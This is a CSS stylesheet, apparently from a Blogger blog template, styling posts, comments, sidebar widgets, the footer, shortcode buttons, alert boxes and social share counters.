.posts-title h2 a{color:#333;font-weight:700;font-size:25px;text-transform:uppercase;display:block}
.posts-link{height:20px;line-height:20px;padding:0 5px;margin-top:22px;font-size:11px;color:#aaa}
.posts-link:after{font-family:fontawesome;font-size:9px;vertical-align:middle}
.post-snippet{margin-top:10px;margin-bottom:10px;font:normal normal 13px Droid Sans;line-height:22px;color:#717171}
.post-readmore a{    display: inline-block;
margin-bottom: 0;
font-weight: 700;
text-align: center;
vertical-align: middle;
cursor: pointer;
background-image: none;
white-space: nowrap;
line-height: 1.42857143;
color: #fff;
background-color: #e74c3c;
border-radius: 100%;
font-size: 20px;
padding: 15px 22px;
margin: 20px;
outline: none;
border: 10px solid #fff;
box-shadow: 1px 2px 14px #ddd;}
.post-readmore a:hover{background-color:#555}
#post-foot{position:relative}
.post-share{display:none;position:absolute;background:#444;padding:10px;border-radius:2px;top:-25px;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.post-share:before{content:"";position:absolute;width:10px;height:10px;top:45%;z-index:0;background:#444;border-style:solid;border-color:#444;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
.post-share ul{margin:0;padding:0}
.post-share ul li{margin:0;padding:0}
.post-share ul li a{color:#fff;border-bottom:1px solid #555;padding:5px;display:block}
.post-share ul li a:last-child{border-bottom:0}
.post-share ul li a:hover{color:#eee}
.post-sharebtn{display:block;padding:5px 10px 4px;background:#f4f4f4;border-radius:2px;margin:10px;cursor:pointer}
.post-sharebtn:hover{background:#e74c3c;color:#fff}
.post-share .twitter{background-color:#55acee}
.post-share .share{background-color:#3b5998}
.post-share .plus{background-color:#dd4b39}
.fa-share-alt:before{content:"\f1e0"}
.fa-twitter:before{content:"\f099"}
.fa-facebook:before{content:"\f09a"}
.fa-google-plus:before{content:"\f0d5"}
.fa-long-arrow-right:before{content:"\f178"}
.index .post-title{     font: normal normal 15px Droid Sans;
margin-bottom: 10px;
position: absolute;
margin-top: -140px;
background: #333;
background: rgba(0, 0, 0, 0.56);
padding: 13px 20px;
width: 100%;
margin-left: -20px;
text-align: left;}
.index .post-title a{font-weight:700;color:#eee;font-size:40px}
.index .post-title a:hover{color: #e74c3c;}
.fa-angle-right:before{margin:0 5px}
.breadcrumbs{padding:7px;border:0px solid #ddd;margin-bottom:20px; display:none;}
.item article{margin-top:20px}
.item .post-heading{position:relative;margin:10px 0;border-bottom:2px solid #eee}
.item .post-title{border-bottom: 1px dotted #ddd;
color: #0a1f34;
display: inline-block;
padding-bottom: 9px;
font-size: 45px;
font-weight: 700;
position: relative;
font-family: Open Sans;
line-height: 1.2em;}
.item .post-body{width:100%;font:normal normal 14px Droid Sans;color:#5E5E5E;font-size:15px;line-height:26px;overflow:hidden}
.post-body h1,.post-body h2,.post-body h3,.post-body h4,.post-body h5,.post-body h6{margin-bottom:15px;color:#222}
.post-body h2{    padding: 10px 0px;
border-bottom: 3px solid #222;}
.item .post-outer{padding:0}
.item .post-body img{max-width:100%}
.index article{    padding: 0 0 0 0px;
margin-top: 20px;
text-align: center;}
.post-thumb{display: block;
vertical-align: middle;
line-height: 0;
position: relative;
overflow: hidden;}
.post-thumb a{display: block;
width: 100%;
height: 300px;
overflow: hidden;}
.index .post{overflow:hidden;background:#f8f8f8; margin-bottom: 10px; box-shadow: 4px 4px 4px #ddd;}
.index .post-outer{margin-bottom:15px;overflow:hidden;border-bottom:0px dotted #eee}
.index .post-outer:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.index #main-wrapper #main{margin-bottom:20px}
.post-thumb img{width:100%;height:auto}
.post-meta a,.post-meta i{color:#aaa}
.post-meta{    background: #e8e8e8;
padding: 10px;}
.index .post-meta{    background: none;
padding: 10px;}
.post-pager li{padding:0;display:inline-block;width:50%}
.post-pager li strong{display:block;padding:0 0 10px;font-size: 18px;}
ul.post-pager{    background-color: #f8f8f8;
border: 1px dotted #fff;
display: block;
width: 100%;
overflow: hidden;}
.post-pager li a{color:#555;display:block;padding:20px 35px}
.post-pager li a span{font-size: 16px;
color: #e74c3c;}
.post-pager li:hover{background-color:#e74c3c}
.post-pager li:hover a{color:#888;background:#fff}
ul.post-pager *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.postarea-wrapper{padding:0;overflow:hidden}
.tags{display:block;padding:20px 0}
.tags a{font:normal 10px tahoma;background:#ccc;line-height:100%!important;padding:8px;margin-bottom:5px;color:#fff;background-color:#aaa;border-radius:3px;-webkit-border-radius:3px;text-align:center;text-transform:uppercase;text-decoration:none;transition:.4s}
.tags a:hover{color:#fff!important;background:#666;transition:.4s}
.articleAuthor{overflow:hidden;margin-bottom:20px}
.authorContent{overflow:hidden;background:#f8f8f8;padding:30px;margin:1px;margin-bottom:0}
.authorLeft{overflow:hidden}
.authorLeft .authorAvatar{overflow:hidden;border-radius:50%}
.authorLeft .authorAvatar img{display:block}
.authorDetails{overflow:hidden;margin-bottom:5px;margin-top:10px}
.authorDetails h2{font-size:16px;color:#555}
.authorDetails .AuthorPostsCount{display:block;padding-top:3px}
.authorDetails h2 span{color:#e74c3c;font-weight:400}
.articleAuthor .authorContent p{line-height:20px;margin-bottom:10px}
.authorContent .authorSocial{border-bottom:none}
.authorSocial{padding:0 10px 10px}
.authorSocial a{font-size:12px;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;padding:7px;display:inline-block;background:#444;color:#fff;width:24px;height:24px;border-radius:2px}
.authorSocial a:hover{background:#e74c3c}
/*=====================================
= G. Blogger Comments
=====================================*/
#comments{line-height:1.5em;margin-top:25px}
#gpluscomments{margin-top:25px!important}
.comments .comment-block{margin-left:0}
.comments .comments-content .comment{margin-bottom:16px;padding-bottom:8px;border-bottom:1px solid #eee}
.comments .comments-content .comment-content{font-weight:400;margin:24px 0 10px;line-height:2em;margin:25px 0 0;max-width:500px}
.comments .comments-content .comment:first-child{padding-top:16px;border-top:1px solid #eee}
.comments .comments-content .comment{margin:0 0 25px;padding:0;border-bottom:1px solid #eee}
.comments .comments-content .comment-header{margin:8px 0 0;display:inline-block}
.comments .comments-content .user a:after{content:'says';margin-left:5px;font-size:12px;font-style:italic;display:inline;color:#BBB}
.comments .comments-content .datetime a{color:#BBB;border-bottom:1px dashed;padding-bottom:2px}
.comments .comments-content .comment-replies .comment{border-top:0}
.comments .comments-content .comment:last-child{border-bottom:0;margin-bottom:15px}
.comments .comments-content .user{font-style:normal;font-weight:500;display:block;margin:0;padding:0}
.comments .comments-content .user a{color:#888;font-weight:500;font-size:15px}
.comments .comments-content .icon.blog-author{margin:0!important;display:none!important}
.comments .comments-content .datetime{font-size:12px}
.comments .avatar-image-container{max-height:60px;overflow:hidden;width:60px;border-radius:3px}
.comments .avatar-image-container img{max-width:100%}
.comments .comment .comment-actions a{background:#f9f9f9;margin-top:-22px;padding:3px 15px;color:#888;border-radius:2px;font-weight:500}
.comments .comment .comment-actions a:hover{text-decoration:none;background:#e74c3c;color:#FFF}
.comments-tabs.simpleTab .tab-content{background-color:transparent;padding:0;margin-top:20px}
.comments-tabs.simpleTab{border:1px solid #EEE;padding:15px;margin-top:25px;margin-bottom:25px}
.comments-tabs.simpleTab .tab-wrapper li a{border-radius:3px;text-transform:uppercase;background-color:#BBB}
.comments-tabs.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c}
.comments-tabs-header{overflow:hidden}
.comments-tabs-header h3{line-height:35px;color:#555}
.comments-tabs-header h3:before{content:'';display:inline-block;width:5px;height:5px;background-color:#e74c3c;vertical-align:middle}
#comment-editor {height: 410px!important;}
/*=====================================
= H. Blogger Widgets
=====================================*/
.contact-button{display:none}
.flickr_widget .flickr_badge_image{width:25%;margin-bottom:10px;overflow:hidden;display:inline-block}
.flickr_widget .flickr_badge_image img:hover{opacity:0.5}
.widget-item-control{display:block!important}
.PopularPosts img:hover{opacity:.4}
.PopularPosts .widget-content ul li{padding:0;margin-bottom:10px;padding-bottom:4px;padding-top:0;border-bottom:1px solid #EEE}
.PopularPosts .widget-content ul li:last-child,.footer-column .PopularPosts .widget-content ul li:last-child{border-bottom:0;margin-bottom:0;padding-bottom:0}
.PopularPosts .item-title{font:normal normal 15px Molengo;line-height:22px;font-size:15px}
.item-title a{font-weight:700;color:#888;margin-bottom:5px}
.item-title a:hover{text-decoration:none; color:#333;}
.PopularPosts .item-snippet{height:40px;overflow:hidden;font:normal normal 13px Droid Sans;line-height:22px}
#ArchiveList select{border:1px solid #EEE;padding:8px;width:100%;cursor:pointer;font:normal normal 13px Droid Sans}
.PopularPosts .item-thumbnail{line-height:21px;overflow:hidden}
.PopularPosts img {height: 55px!important;width: 65px!important;}
.PlusBadge .widget-title{margin-bottom:15px}
.sidebar .LinkList li:before,.footer .LinkList li:before,.sidebar .PageList li:before,.footer .PageList li:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}
.FollowByEmail td{width:100%}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit{width:20%;border-radius:2px;height:35px;font:normal normal 13px Droid Sans;font-size:12px;color:#fff;background-color:#e74c3c}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover{background-color:#000;color:#FFF}
.FollowByEmail .follow-by-email-inner .follow-by-email-address{height:40px;border:1px solid #EEE;margin-bottom:5px;font:normal normal 13px Droid Sans;font-size:12px}
.FollowByEmail .follow-by-email-inner .follow-by-email-address:focus{border:1px solid #EEE}
/*.FollowByEmail .widget-content:before{content:"Receive free email updates about latest jewellery designs straight in your inbox!";font-size:12px;line-height:21px;margin-bottom:5px;display:block}*/
.list-label-widget-content ul li{list-style:none;padding:0;position:relative}
.list-label-widget-content ul{padding:0}
.list-label-widget-content ul li a{display:block;color:#777;padding:5px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid rgba(238,238,238,0.5);font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content span{display:block;color:#e74c3c;padding:10px 0;border-bottom:1px solid #333;font-size:12px;position:relative;z-index:9;font-weight:500}
.footer-column .list-label-widget-content ul li a{color:#aaa;border-bottom:1px solid #333}
.list-label-widget-content ul li:after{content:'';height:36px;width:0;position:absolute;top:0;z-index:1;transition:all .8s ease;-webkit-transition:all .8s ease;-moz-transition:all .8s ease;-o-transition:all .8s ease}
.list-label-widget-content ul li:hover a{color:#e74c3c!important;border-bottom:1px solid #e74c3c}
.list-label-widget-content ul li a:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:400;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;height:25px;line-height:25px;text-align:center;color:#555}
.list-label-widget-content ul li:hover a:before{color:#e74c3c}
.cloud-label-widget-content span{display:inline-block;font-size:100%;min-height:29px;line-height:2em}
.cloud-label-widget-content span a{background-color:#f4f4f4;color:#aaa;padding:7px;border-radius:2px}
.cloud-label-widget-content span a:hover{background-color:#333;color:#fff;text-decoration:none}
.label-size span{background-color:#ccc;color:#fff;padding:1px 7px;border-radius:2px;margin:-2px 0!important}
.contact-form-name,.contact-form-email,.contact-form-email-message,.contact-form-widget{max-width:none;margin-bottom:15px;padding:5px}
.contact-form-name,.contact-form-email,.contact-form-email-message{background-color:#f3f3f3;border:0}
.contact-form-button-submit{max-width:none;width:100%;height:35px;border:0;background-image:none;background-color:#FEE002;cursor:pointer;font:normal normal 13px Droid Sans;font-style:normal;font-weight:400}
.contact-form-name:focus,.contact-form-email:focus,.contact-form-email-message:focus{border:0;box-shadow:none}
.contact-form-name:hover,.contact-form-email:hover,.contact-form-email-message:hover{border:0}
.contact-form-button-submit:hover{background-color:#000;background-image:none;border:0}
.commentswidget li .avatarImage{position:relative;overflow:hidden;padding:0}
.commentswidget li{background:none!important;clear:both;list-style:none;word-break:break-all;display:block;border-bottom:1px solid #f4f4f4;overflow:hidden;margin:0;padding-bottom:10px;margin-bottom:10px;padding-top:0}
.commentswidget li:last-child{padding-bottom:0;margin-bottom:0;border-bottom:0}
.commentswidget li span{margin-top:4px;color:#ccc;display:block;font:normal normal 13px Droid Sans;line-height:22px;text-transform:lowercase}
.avatarRound{-webkit-border-radius:3px;-moz-border-radius:3px;-ms-border-radius:3px;-o-border-radius:3px;border-radius:3px;width:45px;height:45px}
.commentswidget a{color:#888;position:relative;font-size:14px;font-size:13px;text-transform:uppercase;display:block;overflow:hidden}
.commentswidget{list-style:none;padding:0}
.social-counter{margin:0;padding:0;overflow:hidden}
.social-counter ul{margin:0;padding:0}
.social-counter ul li{width:25%;text-align:center;margin:0;padding:20px 0;border-bottom:1px solid #f3f3f3;position:relative}
.social-item:nth-child(5),.social-item:nth-child(6),.social-item:nth-child(7),.social-item:nth-child(8){border:none}
.social-counter ul li a{margin:0;padding:0}
.item-icon{margin:0 0 10px;float:none;width:38px;height:38px;display:inline-block;line-height:38px;text-align:center;vertical-align:middle;background-color:#a3a3a3;color:#fff;font-size:18px;border-radius:2px;transition:.8s}
.item-count{display:block;color:#5f5f5f;font-weight:700;font-size:14px;line-height:20px}
.item-text{display:block;color:#9d9d9d;font-size:12px;line-height:18px}
.social-item .item-icon{margin:0 0 10px;float:none}
.social-item.facebook .item-icon,.social-item.facebook .item-icon:after{background-color:#5271b3;border-color:#5271b3}
.social-item.twitter .item-icon,.social-item.twitter .item-icon:after{background-color:#49aff8;border-color:#49aff8}
.social-item.gplus .item-icon,.social-item.gplus .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.rss .item-icon,.social-item.rss .item-icon:after{background-color:#FFC200;border-color:#FFC200}
.social-item.youtube .item-icon,.social-item.youtube .item-icon:after{background-color:#eb1a21;border-color:#eb1a21}
.social-item.dribbble .item-icon,.social-item.dribbble .item-icon:after{background-color:#ea4c89;border-color:#ea4c89}
.social-item.instagram .item-icon,.social-item.instagram .item-icon:after{background-color:#4E729A;border-color:#4E729A}
.social-item.pinterest .item-icon,.social-item.pinterest .item-icon:after{background-color:#cb2027;border-color:#cb2027}
.social-item.facebook .item-icon:before{content:"\f09a"}
.social-item.twitter .item-icon:before{content:"\f099"}
.social-item.gplus .item-icon:before{content:"\f0d5"}
.social-item.rss .item-icon:before{content:"\f09e"}
.social-item.youtube .item-icon:before{content:"\f167"}
.social-item.instagram .item-icon:before{content:"\f16d"}
.social-item.dribbble .item-icon:before{content:"\f17d"}
.social-item.pinterest .item-icon:before{content:"\f0d2"}
.social-counter ul li:hover{background:#f8f8f8}
.social-item .item-icon:after{content:"";position:absolute;width:10px;height:10px;bottom:-5px;z-index:0;border-width:0 1px 1px 0;border-style:solid;-webkit-transform:rotate(224deg);-moz-transform:rotate(224deg);-ms-transform:rotate(224deg);-o-transform:rotate(224deg);transform:rotate(224deg)}
/*=====================================
= I. Sidebar Section
=====================================*/
.sidetabs *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease;-ms-transition:all 0s ease}
.menu-tab li{width:33.3333%;display:inline-block;padding:0}
.item-11, .item-22, .item-33 {width:50%!important;}
.menu-tab{overflow: hidden;
clear: both;
margin: 0px -2px 5px 0px;
border-top: 0px solid #fee002;
box-shadow: 4px 2px 9px #999;}
.menu-tab li a{text-align: center;
padding: 10px 0;
display: block;
color: #FFF;
background-color: #333;
font-size: 13px;
text-transform: uppercase;
font-weight: bold;
font-family: Open Sans;}
.menu-tab li.active a{    color: #e74c3c;
background-color: #060606;}
.menu-tab li.item-1 a:before {
content: '\f074';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-2 a:before {
content: '\f06d';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.menu-tab li.item-3 a:before {
content: '\f086';
font-family: Fontawesome;
position: relative;
padding-right: 8px;
margin: 0px;
}
.Text{line-height:22px}
#sidebar-wrapper .widget{margin-bottom:20px;overflow:hidden}
#sidebar-wrapper .widget-content,.contact-form-widget{padding:15px; background:#f8f8f8;}
.sidebar .widget-title{border-bottom:1px solid #eee;text-transform:uppercase;font-size:16px;}
#sidebar-wrapper .widget h2{
font-size: 20px;
color: #0a1f34;
text-transform: uppercase;
margin-bottom: 10px;
border-bottom: 2px dotted #ddd;
padding: 0px 0px 3px;
font-family: Open Sans;
display: block;
font-weight: bold;}
.sidebar .PopularPosts .widget-title{border-bottom:1px solid #F04949!important}
.sidebar .PopularPosts h2{color:#F04949!important}
.sidebar .BlogArchive .widget-title{border-bottom:1px solid #FFC200!important}
.sidebar .BlogArchive h2{color:#FFC200!important}
.sidebar .ContactForm .widget-title{border-bottom:1px solid #49aff8!important}
.sidebar .ContactForm h2{color:#49aff8!important}
/*=====================================
= J. Footer Section
=====================================*/
.footer-ad h2.title{display:none}
.footer-ad{text-align:center;margin:0px 0}
#footer-wrapper{color:#666;border-top:0px solid #e74c3c;border-bottom:1px solid #111;font-size:13px;margin:0;padding:0 0 30px;font-weight:400;background:#222;overflow:hidden; display:none;}
.footer-column .widget-title{border-bottom: 1px solid #444;
text-transform: uppercase;
font-size: 16px;
background: #222 url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj4srb-c8PiYDUsNvBF0ggEY_TSWYn06A40BEpiK0gAypHAEAT4LjUFjsaf7eee6B4-n-WO8pBQpJlu2yzP-GPnZBKnhFGPWyMq3l0n9HrHDmj06Emqiy5NHotrNDmsHYogs3qkEQHLNvPG/s1600/dots_pat.png) repeat-x center;
line-height: 40px;
margin-bottom: 15px;}
.footer-column h2{display: inline-block;
font-weight: 700;
font-size: 13px;
color: #ddd;
text-transform: uppercase;
background-color: #222;}
#footer-wrapper .footer-column{color:#666;width:32.2222222222%;margin:0;padding:0;display:block}
.bottom-nav{text-align:center;padding:20px 0 5px;margin-bottom:10px;overflow:hidden}
.menu-bottom li{display:inline;padding:0}
.menu-bottom li a{color:#D1D1D1;text-transform:uppercase;font-size:11px;margin:0;display:block;padding:0 20px;line-height:40px;height:40px;background-color:#272727}
.menu-bottom li a:hover{background:#e74c3c;color:#fff}
.footer-column .PopularPosts .widget-content ul li{border-bottom:1px solid #444}
.footer-column .item-title a{color:#DDD}
.contact-button{line-height:40px;height:40px}
.contact-button a{padding:0 10px;background:#000;color:#FFF;display:block;border: 1px solid #333;}
.contact-sec{position:fixed;top:50%;margin-top:-190px;left:50%;max-width:300px;width:90%;margin-left:-150px;background-color:#FFF;height:380px;z-index:99999;display:none;-webkit-transform:scale(0);-moz-transform:scale(0);transform:scale(0);transition:all .5s ease;-webkit-transition:all .2s ease;-moz-transition:all .2s ease;-o-transition:all .2s ease}
.contact-close{position:absolute;top:-12px;background-color:#303030;color:#FFF;height:25px;width:25px;text-align:center;border-radius:5px;line-height:25px;font-size:10px}
.contact-sec .widget{padding:20px}
.contact-sec .contact-form-cross{display:none}
.contact-sec.contact-show{-webkit-transform:scale(1);-moz-transform:scale(1);transform:scale(1)}
#outer-wrapper.pop_contact{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
#outer-wrapper.pop_contact:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.69);z-index:999;transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
a.upbt{float: right;
color: #fff;
font-size: 14px;text-transform: uppercase;}
#copyrights {
background-color: #333;background-color: rgba(17, 17, 17, 0.58);
text-align: center;
height: 55px;
padding: 5px 0;
border-top: 1px solid #333;
position: relative;
box-shadow: inset 0 5px 15px #111;
}
#copyrights a i{padding-left: 5px;color: #e74c3c;}
.copytext {margin-top: 10px;}
#copyrights a {color:#fff}
#copyrights a:hover {text-decoration:none;}
/*=====================================
= K. Error page
=====================================*/
.error_page #sidebar-wrapper,.error_page #main-wrapper{display:none}
.error_page #error-page{margin:100px auto 50px;text-align:center;padding:0;line-height:4em}
a.homepage{padding:10px 20px;background:#eee;border-radius:2px;color:#aaa}
a.homepage:hover{background:#e74c3c;color:#fff}
.error_page .error{font-size:20px;text-align:center}
.error_page .errornum{font-size:150px;text-align:center;color:#e74c3c}
.error_page span.fa.fa-frown-o{font-size:115px;color:#444}
.error_page .fa-frown-o:before{content:"\f119"}
.error_page .fa-hand-o-down:before{content:"\f0a7";font-size:18px}
/*=====================================
= L. Shortcodes
=====================================*/
.firstcharacter{float:left;color:#e74c3c;font-size:75px;line-height:60px;padding-top:4px;padding-right:8px;padding-left:3px;font-family:Georgia}
.button.small{font-size:12px}
.button.medium{font-size:16px}
.button.large{font-size:20px}
.button{padding:10px 20px;margin:5px;color:#fff;text-align:center;border:0;cursor:pointer;border-radius:3px;display:block;text-decoration:none;font-weight:400;-webkit-box-shadow:inset 0 -2px rgba(0,0,0,0.15);box-shadow:inset 0 -2px rgba(0,0,0,0.15);color:#fff}
.button.small:hover{-webkit-box-shadow:inset 0 -34px rgba(0,0,0,0.15);box-shadow:inset 0 -34px rgba(0,0,0,0.15);color:#fff}
.button.medium:hover{-webkit-box-shadow:inset 0 -44px rgba(0,0,0,0.15);box-shadow:inset 0 -44px rgba(0,0,0,0.15);color:#fff}
.button.large:hover{-webkit-box-shadow:inset 0 -54px rgba(0,0,0,0.15);box-shadow:inset 0 -54px rgba(0,0,0,0.15);color:#fff}
.red{background:#e74c3c}
.orange{background:#e8930c}
.green{background:#2ecc71}
.blue{background:#3498db}
.purple{background:#9b59b6}
.yellow{background:#FFD600}
.pink{background:#F889EB}
.grey{background:#bdc3c7}
.turquoise{background:#1abc9c}
.midnight{background:#2c3e50}
.asbestos{background:#6d7b7c}
.dark{background:#454545}
.small-button{width:100%;overflow:hidden;clear:both}
.medium-button{width:100%;overflow:hidden;clear:both}
.large-button{width:100%;overflow:hidden;clear:both}
.widget .post-body ul,.widget .post-body ol{line-height:1.5;font-weight:400}
.widget .post-body li{margin:5px 0;padding:0;line-height:1.5}
.post-body ul li:before{content:"\f105";margin-right:5px;font-family:fontawesome}
pre{background-color:#26292B;color:#333;position:relative;padding:0 7px;margin:15px 0 10px;overflow:hidden;word-wrap:normal;white-space:pre;position:relative}
pre[data-codetype]{padding:37px 1em 5px}
pre[data-codetype]:before{content:attr(data-codetype);display:block;position:absolute;top:-5px;right:0;left:0;background-color:#95a5a6;padding:7px;color:#555}
pre[data-codetype="HTML"]{color:#CECECE}
pre[data-codetype="CSS"]{color:#30CCF3}
pre[data-codetype="JavaScript"]{color:#EDD091}
pre[data-codetype="JQuery"]{color:#889CAF}
pre[data-codetype="HTML"]:before{background-color:#F7F7F7}
pre[data-codetype="CSS"]:before{background-color:#F7F7F7}
pre[data-codetype="JavaScript"]:before{background-color:#F7F7F7}
pre[data-codetype="JQuery"]:before{background-color:#F7F7F7}
pre code,pre .line-number{display:block;color:#069}
pre .line-number{color:#ecf0f1;min-width:2.5em}
pre .line-number span{display:block}
pre .line-number span:nth-child(even){background-color:#243342}
pre .cl{display:block;clear:both}
#contact{background-color:#fff;margin:30px 0!important}
#contact .contact-form-widget{max-width:100%!important}
#contact .contact-form-name,#contact .contact-form-email,#contact .contact-form-email-message{background-color:#FFF;border:1px solid #eee;border-radius:3px;padding:10px;margin-bottom:10px!important;max-width:100%!important}
#contact .contact-form-name{width:47.7%;height:50px}
#contact .contact-form-email{width:49.7%;height:50px}
#contact .contact-form-email-message{height:150px}
#contact .contact-form-button-submit{max-width:100%;width:100%;z-index:0;margin:4px 0 0;padding:15px 20px!important;text-align:center;cursor:pointer;background:rgb(254, 224, 2);border:0;height:auto;-webkit-border-radius:2px;-moz-border-radius:2px;-ms-border-radius:2px;-o-border-radius:2px;border-radius:2px;text-transform:uppercase;-webkit-transition:all .2s ease-out;-moz-transition:all .2s ease-out;-o-transition:all .2s ease-out;-ms-transition:all .2s ease-out;transition:all .2s ease-out;color:#FFF}
#contact .contact-form-button-submit:hover{background:#000}
#contact .contact-form-email:focus,#contact .contact-form-name:focus,#contact .contact-form-email-message:focus{box-shadow:none!important}
.two-column{overflow:hidden}
.two-column .column{width:50%;padding:0 15px}
.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}
.alert-message p{margin:0!important;padding:0;line-height:22px;font-size:13px;color:#2f3239}
.alert-message span{font-size:14px!important}
.alert-message i{font-size:16px;line-height:20px}
.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}
.alert-message.success a,.alert-message.success span{color:#1d9d74}
.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}
.alert-message.alert a,.alert-message.alert span{color:#378FFF}
.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}
.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}
.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}
.alert-message.error a,.alert-message.error span{color:#F55D5D}
.fa-check-circle:before{content:"\f058"}
.fa-info-circle:before{content:"\f05a"}
.fa-exclamation-triangle:before{content:"\f071"}
.fa-exclamation-circle:before{content:"\f06a"}
.simpleTab .tab-wrapper li{display:inline-block;margin:0;padding:0}
.simpleTab .tab-wrapper li a{background-color:#333;color:#FFF;padding:10px 25px;display:block}
.simpleTab .tab-wrapper li:before{content:'';display:none}
.simpleTab{margin:10px 0}
.simpleTab .tab-content{padding:15px;background-color:#f2f2f2}
.simpleTab .tab-wrapper li a.activeTab{background-color:#e74c3c;color:#fff}
.simpleTab *{transition:all 0s ease;-webkit-transition:all 0s ease;-moz-transition:all 0s ease;-o-transition:all 0s ease}
.simpleTab.side .tab-wrapper{float:left;width:30%;margin:0!important;padding:0!important}
.simpleTab .tab-wrapper{padding:0!important;margin:0!important}
.simpleTab.side .tab-content{float:left;width:70%}
.simpleTab.side .tab-wrapper li{width:100%;display:block;text-align:center}
.simpleTab.side .tab-wrapper li a{padding:15px 0}
.simpleTab.side{overflow:hidden}
.ad-inside{display:none}
.post-body .ad-inside{display:inline-block;line-height:0}
.ad-inside-to{margin:15px auto;line-height:0}
.maplabel{margin-bottom:10px;background-color:#F8F8F8}
.maplabel.active .mapp{display:block}
.maplabel .mapp{display:none}
.maplabel h2{background-color:#FDFFD6;color:#444;font-size:15px;padding:10px 20px;border-radius:2px;margin-bottom:0;cursor:pointer;border: 1px solid #FFFF80;
text-transform: capitalize;}
.maplabel h2 .butoo{font-size:18px}
.mpost{overflow:hidden;margin-bottom:20px;height:70px;background-color:#FFF}
.mapp{padding:40px}
.map-date{text-align:center;background-color:#F0F0F0;padding:10px}
.map-date .day{font-size:25px;display:block;text-align:center;font-weight:800;color:#444}
.map-date span{font-size:13px;color:#999}
.mpost .rcp-title{line-height:70px;margin-bottom:0;font-size:16px}
.mpost .rcp-title a{color:#111}
.mpost .rcp-title a:hover{text-decoration:underline}
/* ##### FREE JUMBO SHARE COUNTERS ####### */
#MBTshares-wrap{margin: 20px 0px;
border: 1px dotted #fff;
padding: 10px 0;
overflow: hidden;
background: #f8f8f8;}
#MBTshares{display:inline-block;overflow:hidden;text-align:left;white-space:nowrap;font-family:arial;font-size:11px;margin:0px 5px 0; line-height: 1.4em!important;}
#horiz{position:relative; padding:0; margin:0;}
#horiz #MBTshares{position:relative;top:-8px; padding-top:20px;}
#MBTshares a:hover{text-decoration:none!important;}
/***Facebook***/
.mbt-fb{background:transparent linear-gradient(#4C69BA,#3B55A0) repeat scroll 0 0;border:medium none;border-radius:2px;color:#FFF!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px;white-space:nowrap;text-shadow:0 -1px 0 #354C8C}
.mbt-fb:focus,.mbt-fb:hover,.mbt-fb:active{background:transparent linear-gradient(#5B7BD5,#4864B1) repeat scroll 0 0;border-color:#5874C3 #4961A8 #41599F;box-shadow:0 0 1px #607FD6 inset}
.mbt-fb i{padding:2px 2px 0 4px;font-size:11px;color:#3B5998;background:#fff;margin-right:4px;margin-top:3px}
.mbt-fb:hover, .mbt-fb:visited, .mbt-tw:hover,.mbt-tw:visited, .mbt-linkedin:hover ,.mbt-linkedin:visited{color:#fff!important;}
/***Gplus, Pinit, Stumbleupon***/
.mbt-gp{box-shadow:0 1px 0 rgba(0,0,0,0.05);background-color:#FFF;background-image:none;border-radius:2px;border:1px solid rgba(0,0,0,0.17);color:#262626!important;cursor:pointer;font-weight:700;height:20px;line-height:20px;padding:0 6px 0 4px;white-space:nowrap}
.mbt-gp:hover, .mbt-gp:visited{color:#262626!important;}
#MBTshares .pinit{background:#f9f9f9!important}
#MBTshares .stumb{background:#f0fafe!important;border:1px solid #cde3ea}
#MBTshares .stumb:hover{border:1px solid #b7d5df;box-shadow:0 1px 0 rgba(0,0,0,0.1)}
#MBTshares .stumb i{color:#eb4823!important;font-size:13px!important;margin-top:1px!important}
.mbt-gp:focus,.mbt-gp:hover,.mbt-gp:active{border:1px solid rgba(0,0,0,0.25);box-shadow:0 1px 0 rgba(0,0,0,0.1)}
.mbt-gp i{padding:2px 2px 0 0;font-size:11px;color:#DB4437;margin-right:2px;margin-top:3px}
.mbt-gp .fa-pinterest{padding:0 2px 0 0;font-size:14px}
#MBTshares .bufferimg{width:15px; margin-top:2px; padding:0 1px 0 0; }
/***LinkedIn***/
